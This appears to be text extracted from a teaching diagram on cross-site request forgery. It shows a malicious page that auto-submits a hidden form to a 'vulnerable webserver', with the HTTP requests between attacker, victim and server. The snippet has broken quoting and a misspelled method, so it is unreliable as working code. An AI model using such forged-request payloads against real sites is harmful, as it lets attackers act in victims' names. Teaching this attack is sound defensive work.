 2
GET /test.html HTTP/1.1
Host: nathanhauk.com
MALICIOUS WEBSITE
(http://nathanhauk.com)
VICTIM
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
1
CHECKOUT
http://nathanhauk.com/test.html
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)
BAD GUY